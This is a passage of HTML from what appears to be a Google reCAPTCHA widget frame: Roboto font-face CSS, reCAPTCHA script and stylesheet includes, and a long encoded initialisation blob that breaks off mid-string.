  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ygK0xvTk_UhBztby9QUlYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ygK0xvTk_UhBztby9QUlYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ygK0xvTk_UhBztby9QUlYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgMKHIW1ZcQxbKMK7w7vDmnUsw7QHJ0rDosO9XsOjHsOcZRlnwqfDvQNQwozCny3Do8Ogw7MpbMOdwohna8Kab8KPw486w4DDksKFeC3ClsKPw4LDrcOCwrjCm8KuQTMiw648WErDsMKowrfCnMOtw5bCisOJwonChSPDunxVwrzDmMKIAwV7YjjDgTNhwobCkMK2wq/Dqn/CtcKPw5Bhw4TCssKzw5BDaMOawojCrSzDjjjDs1pkfirCg3MzfRI4wrFkScOwVAEtYAXDnMO7w599w4Baw4jDrSPDmHjDosKGwrrCrcK5wqg5EMO8d8OjNUJcOMKmw6nClxNWPW3Dg8KaV2fCqcKTwqEUw4jCthvCvXbCol7CmUfChcOSesKGTcOBNMOKGsK/[base64]/AcKjw4bDh8KMw7LCjDDCiS4tEU9gdkHDhMOJSsOHMsKDA8KUwpMyHHJCWljCvx/CpVtSwpzDlnJgZMKBwp/DmcKywpJiw5t3worDnMK/wqTClcOtG8KNw5/[base64]/w6nDhBRnIsKHw6pXwo/[base64]/DqENCFMO1woJqwqXCkcOow4hKw7JFw4bCh1tLQRvCssOULCBww63CnMKgLyJ2wprCo2vCihAmAzbCh30KDyLClTrCrRFoMFXCi8Osw6jClz/CnWhKFsOgw7UnI8OiwqUUw4DCkMKDPiRmwqDCkF/[base64]/CtMObw7TDkkTDv8Ktw4bDsQLCtsKdw5fDkcO1MGDDrcKSOcOKwr4CAsOgP8KVScKANW0jwogQS8OaEXbCkEDDu1/Dl8OAaDHCrUHDr8Oiwr7DhlnCpcOTwrBUHSwgwo5Zw7Qfw5/Cl8KcCcKxIMKAfE7Cq8K2EcOQa08RwpLDrsKFw7jDq8K3w6jCmMO3w6lXw5zCm8O1f8K3B8Ovw5VIw7ISwrIlKEXDsMOILcOAw4gTwrJgwq5gMHB5wo1fw4N8VMOKBF4dwpPDrcOqwq/DncK/aV/DhQHDknzCgX/[base64]/CssKRLz0Sw4IVw7IoEcKvwqDCp2fDtcKdSsOkwqvDtTtoJUTDqMOOwq/[base64]/HsK2w7HCkMK+w48sOsKeLRp1w4kKDsKow44Fw41tXcK0w4RKw7A/wqjChcKmGwnDlB3Ci8O0w5PCtktKL8Oww5LCrwo7GFLDmUMuw4IXIsOKw416d3DDhcKNchwYw5JSUcO/w67DvcKJMcK4YsK+w53DlcKEciVgwpo8TMK8RMOfwrTDlVjCq8OIw4vCs00wScOEKjjCiwAYw5tCbW15wqrCoVhlw4zCu8Ktw6w8A8KZw77Du8OlHsOpwpjDv8OhwprCuzXCjERCZkrDjMKqUHVEwrDDpcKMwoh/[base64]/CqXzDk2gCwr/Dl8KWw7ZGESnDrAjDpsOqw4MkwpHDncK8wpLCg1rCgcKXwp3DksO3wq8eMjPDtkLDoioXFl3DrFt7wooXw6PCv1bCq27CmMK2wrbCgSx0wpTCpsKDwo43QsOVwpFSLWjDsEQkTcK1w4MFw4fCgMOQwojDh8OQAgbDhsKzwqPCjw/DtsK+ZcKNw47CqcOdw4DDth1GMMK2Mi9Ew7xgw61wwqYIw6djw4TDoV0CKcOywrBUw7oBKHUjwpLDqDPDgcO8wrfCnxzChsO0w6nDk8O9TX5vM09GFHoePMO7w5/DhcKVw5xMMR4sFsKXwoYIQX/Di2dMQ1bDmipCKGcuwpjDksKNDzQrw4Vpw55lw6bDk1vCssOoFn/[base64]/DugxTJA7CocOuSSh1ZMKmcjTCsCjDo8OYSifDsTIZekLDsTzCh8Orwp/DnMOfJXPCkD5JwonDuiNFwoHCv8Kjwp9fwonDlhR8VT7DhcOhw4dVEsO8wq3Dml3DuMO/QwrCgXp2w7PCsMKWw7gFw4M8bMK6T38MSMKAw7xSb8O9W8Kgwq/DusOzwqzDug0TZcKtY8O6AyrCpUwSwqUJwo9YZcOpwq/[base64]/CisK/wpVxJhk2EMOZW09Ww78Iw7BqEMK8w4JEWFLCh8Odw7fDkcK3esOFwqtkcjDCt33Cs8KiZsOyw53CmcKKwrvCvsO8wp/[base64]/CvTIaGDBhw6pNOwdpw7okw7zDjsOfwpV+RcKTwoNpUFpdXnHDrsOGHMOQRsKncgJ0w6p2dsKTXElHwqRSw6ZHw7DCpcOwwpgpSC/DtcKKw4bDtSdFDX1saMKtHn7DvcOGwqNMeMKUXXIZGMOVUMObwo8RP2Q7eMONQFTDmAfCmsKiw63Cq8OmdsOFwrcPwr3DnMKqAwXDrsK5KcOXBWIPX8O/[base64]/[base64]/CnMO/[base64]/CrMKXesKeIcKacWtYwrjDtDx9wpHDtgtTQ8Okw7EyHiR0woXDk8O/EMK1NSE8f2nDgsK1w5h4w4vDkWvCiUDCoQTDt0FRwqHDq8Ozw4ovI8Kzw6bCjMKAwqMYAMK0w4/Ch8KWVcOAR8OMw7thPBxBwrHDqWPDj8Ogf8OCw4JJwoZPB8OkUsOcwqh5w6QSUCnDiCN0w6/CsgRWw4tdDXzCncKxw6rCqQHCowdtJMOCWCPDoMOiwrfCr8Oewq3CjV44G8Kawpo1XlvCkcOowroEKTANw7zCl8KmNsOXw4BGRF3CucKawoknw61BYMKtw5nDrcO4wpLDscODRl7DoGR8BV3CgWUWVBI/Z8OIw7cHP8KzDcKnVMOAw4kgRMKaw6QSCcKcfcKnXFYEw6PCgcKwcsORVjsFSMOjOsOzwo7CkmECcQlrw4cEwq/CkMKew6cAFMOZRcOcwrESw6TDlMKPwpJuecKKTcOjHy/CgMKzwqhHw6tDPztObMK1w70fw5Qbw4QVZ8Ktw4ozwq9nbMOuKcK5wrwuwpDDtyjChsKdw4jCt8OkMCgvUsOgZzHCg8KZwoVrw6jCgsOyS8KjwoTCiMKQwoI/a8OSwpQ+QWDDnycKVMKFw6XDm8OXw74xRF/DoirDl8OGWQrDqTd4YsKDPUHDp8O1TcKYMcObwrdcHcOuw5nCqsO2wrPDrSRrfxDDsysIw74pw7QYQsK2wp/[base64]/DiMOXciBwwqQjw4vCosOXHMOpw6jDlGUnw7PDnsO9FFbCjcKtwrXClDQYLUl1w55WVMKRVzrCmSjDs8KmIcKHA8OqwoPDigvCuMO7U8KRw5fDvcKCPcOJwrc8w7HDqSVpdMOrwoFQJ2zCnzrDjMKewoDDusO+wrJHwp3Ch0NCbcODw7J9wr94w6hUw77CpMKVAcOXwp/Dj8KBYXlnd0DCpkhaCcKCwogQdGVFeEfDq0LCrsKSw7gkbcKew60hY8Okw4XDhcKoW8KkwpV1wqRowrrCg3nCjQ3Du8KqOcOsS8Khw5XDonVTMmwxwozDn8OFdsOvw7EyDcOBJivCtsO6wprDlRrCu8O1w5XCvcOuT8O0fDQMesOLQX4/wplxwoDDpEljw5MUw60gXnrDjsKuw7B4KsK2w4/Doh95LMO/w4TDiyTDliUrwogaw40gUcKQfWluworDs8OoTmRUw4lBw6XDvmofw57CtgZFQCnCkW0uPcKKw4vDvx9kEsOeTE44NsOCPh8vw5vCjsK6FxbDhsObwqrDlQ4Rwq7Dg8Osw7YTw4/Dt8OBC8OoHTx9wqzCk3zDjhkXw7LCtD9ew4nCoMKSKXwgGsOSfRtXf1rDpMKBR8OcwrXDucO4dnAuwqVhJsKsT8ORLsOtN8O/[base64]/[base64]/[base64]/Cl8OnAMO1wp3DksOVScOvwqlCEsK0wpTCocO2WcOCEMOpJDTDr106w6Zqw4vCg8OaGMKBw4/DkVFPwpDDpcKxwo5nejfCiMOyeMKzwrXCok3CmSETwqMhwqMGwoFBJgTChGEqwofCr8KSMcK5GHbDg8KpwqUzw5LDgCRewoJrPAjCsnzCkCRHwrcewrFnw79XdV/ClMK9w68fRRFjDG0fZEVaacOKdiMEw4FOw5/CpcO1wpZANm1Aw40eIQZTwqTDusOkBWbCjXFYMcKhR1xdU8Okw5bDj8OGwqUjFMOfbANgRcKPXsOdw5skD8OYFCLCgcKyw6fCkcO8ZMONDQDDv8Kxw5/Cgw3Dv8OEw59/[base64]/DpR/ChMK2V0nCu03CnjcLFsO+dnogRmzDssOLwp9Jw7EXBsKuw5bCh0LDnMOGw6QKwrrCrlbDhBkhQiLChnc6Q8K+ccKSPcOTVMOEH8OdRkbDkMKgI8OYw57Dj8KgCMO9w6JKIFbCvFfDqRXCnMOIw5dGKFPCsiTChH5WwqlDw6t/wrBAYkVVwrM/G8Oaw41Bwoh/GxvCv8O+w7/[base64]/Cn8K1HcOkPns5MMOvwrY0wqDCq8K+bMOiwpHDjWzDhsKdd8KkQMKaw7Arw5rDiRRLw7PDjcOAw7nDslnCjsOJQMK2DEFkPi8/YB5vw6Fqf8KBAsOsw4vCusOvw7LDpSHDgMK2CELCjHfClMOiw4dBOzkYwqNZwppsw5fCuMOLw6rDpMKNOcOmD2AWw5QiwrlZwrwNw7TDp8O9UBTCqsKvZWPCkxDDlR7Cm8O9wqzCpcONc8O1SsOUw6csLcOGB8Khw5QLVGvDsmrDs8OWw7/Dp2AzF8Kow6IYYXUxbyIJw5/[base64]/w65mw5RPwp/CpcOtKcObw6RFQBnCpcObf8Oawpk4wo0ew67DisObwptRwrrDq8KTwrN/wpXCusOtwrrCmcOgw5ACDgPDjMO+AcKmworDggo2wrXDkWkjw7grw7gNDMKJw6wGwq16w5rCuCtpwrvCscOkbFjCshkHPyYCwq5QK8K5XyExw7how67Dg8OYL8KaYMO/bB/[base64]/BTY+LkNKw6Q2w7MtwrtGMcKqwqcXAsORwrcJwrbDrMOYNFwhPBLCpghbw5/CmcKLd0I1wqR6CMOpw4TCr33DjyRyw5oPCMOhQsKGP3PDhiXDjcOHwrbDoMKzRzUld0tYw706w6AUw6rDvsOCFk/CucKkw4B5LCZaw7Bbw5/CucO+w7YSHsOowpbDnC3DkDZlJMOBwqZYK8KmQXXDm8K5woZzwoLCqMK1XTDDgcOSwpQmw7srw6DCsCwua8KzNzB1bEjCn8KpNiR9wrzDosKLZcO9w7vCsSVPGMK3eMKdw7LCkmo/QXbCiB1iZ8KoMsKzw6NJBT/Ci8OiDnlWRkJVaidZMMOPJHnDmzvCqUUvwqXCjXBEw4RSw7/ChWXDjxpcC3/DusONeWPDl1E4w5jCnxLDmMOfTMKbHxw9w5LCgU/[base64]/DlAZVL8OXa8OwwrAWF8O6d8OzbsOcwp0KUxIjdTvCsGjDkDXCsWRSMkDDq8KOwobDv8OUHD/CoxjCucOCw7DDpgjDocOPw7ddIwHClH1vM3rCh8KVdGhQw4TCtcKscBVgC8KBRmrDk8KiU3zDuMKFw5VgCk0GCsKIH8KJCFNPGVrDuFTCmz8cw6vDncKJwrFkDRrCiGgEScOKw5zCrG/CqjzCgcOaUsKKw6lCBcKLOCoJw6VgGsO1JjhkwpXDlXA3ckh4w67DmGALwq4Zwr4xVFwwUMKBwr9JwpJrT8KDwoEFOsK5DMK8KiLDgcOeQS9Ow6TDh8ONYQMMET/Ds8Kpw5pCEihgw79Nwq7DnMO6KMO1w58kwpbDglHDpsKBwqTDi8OHQMO/csO1w63DrsKDcsKxZ8K0wqjCnw7DgGrDsBFJF3TDocO5wqjCjWjCrMOQw5Faw4HCvGQ4w7bDghMHQsKzXXzDl0rCjDrDtgnDiMKUw5EtGsKwaMOmCsKLC8OFwp/[base64]/[base64]/[base64]/[base64]/DicOvD0loRTPCuxgRwqM/wptqEcKVw4vDkMOVw74fwqMvUXpBSUPCqsOrIwTCncOSX8KZDyjCgcKfw63Dt8O/HcO0wrIGZzMTwrjDhsOBflPCpcOiw5nCjsOxw4UTMsKIOl8lP3JvDMOBRMKcasOXQWLCpQzDv8K8w61dZzzDicOGwojDhAJYTcOHw70IwrBMw7AbwpvCmkgLBxnDj0vDt8OebMKhw5pqwo7Cu8OHwrzDl8O7NlFSGm/DpVAPwqnDhRZ7e8O/FsOyw63DhcO8w6TDgMObwpFqSMOrw6LDoMKZQMK9w6o+WsKFwrfCg8OiWsK6AC/CqEDClcOvw4MdfF8tJMKYw5zCi8OEwoFXwqRHw4kHwot9wqIKw4cKH8O8D3AHwofCvsKSwoTCjMKTQg8TwpLDh8OJw7sXCwHCi8OwwqBuYMOlK1tsAcOdPGJGwpl1DcOHHzdkfMKHwrsEMMKzTS7Csnsqw5VawpHDmcOzwo3CqU3Cn8KtbsKhwpHCncKYaAvDjcOjwp/CixrDrUgFw6/ClQodw4cVPTHDl8OEwoDChlPDknDDh8Krw55jw58Xw4Aiwos4w5nDh2s8IsOhTMOJwr/CpDU1wr9PwqUmLMOhwpHCkDPCgcKaGsOhIsKOwrDDumzDg1lvwqnCnMO2w7kPwrRiw6rDscOAbQPCn0xdAGnCmTTChRbCnRhgGzHDpsKzEQtZwqrChXLDpMOMHcKAEWooesOAWcK3wovCvm3CqcKdF8O/w5/[base64]/Cu2XCnMOxw4bClll5NCPCk8KTwp1KXMKIwrFBwqvDrhbCmBYRw6I0w7pmwoTDsiw4w4oDLsKSXzFKWAPDqcOrXC/Cj8OTwoc8wqBdw7PCi8O+w5gTXcORw6NTdQ3CgsKrwrMdw55+S8Ohw4xGcsOww4LCoGfDszHCsMOFwpUDf3NwwrslecKENHQlwpFNCMO2wonCilpJC8K2W8KIcMKdLsOUBnPDskbDjsOwfMKrFRxjw7hZfRDDs8KTw60VUsKzb8K5w4LCul7ClS/DklkfFMKeZ8K9wqHCtCPCgAY0KHvCij9mw5Fzw7A8wrTCrkTCgcKeAgbDmMO3wol/HsK/wrTDmjXCkMK+wpxWw4wBVsO9esO2L8OgOMKvAMKiaEjDpGDCu8OXw5nDpgjCrTESw4YpEQHDnsKRw5LCosObZGrCnT3DnsKZwrvCn1t6c8KKwr9vw5/[base64]/woPDnhJfF8KQUcKfwqfDhHR7wo0Rw4/CvMKow5/[base64]/wqwhYG0QwogUPDHCkyVZIgQWKUdOJAUaw6Rsw4Zsw40fB8K7VcOle1rCrBVXMTLCosOYworCl8O/[base64]/[base64]/[base64]/w7lQwpnCimbDucKAaQNkw75Qw7lDHjHDucOwSUrCiiwHwp9Bw5A4QcOsbxkTw5fCp8K1NcK6w7hEw5RlQm0NYBbDqlskHMOnZjbDusOobMKBT3MUKsOJCcOKw53DtWnDlcO2wogaw4JHLm5Zw7DClgYea8O2wrEXwqLCjsKmD2d1w6TDkzR/wpPDtQV4CyLCqzXDlsOwTEl8wrXDvsOsw5UNwqvDu1jCrULCmlTDtFYoJS7CqcKkw6JWK8KwLwVNwq81w7Aswr/[base64]/wqoFG8KFR8Otw4cOw7Y/[base64]/[base64]/DhHNTw5bCisOkw5ZeCcKAaMOqw6/CvjPCpRXDmj8re8KragjCvSh/P8Kcw4EFw4x0TMKYRRocw7rCmBdrTEY/w4zDksOdBy7CjsKVwqTDhMOdw5EzWl9vwrjDucK7w5FyCsKhw4XDicKwB8Krwq/[base64]/[base6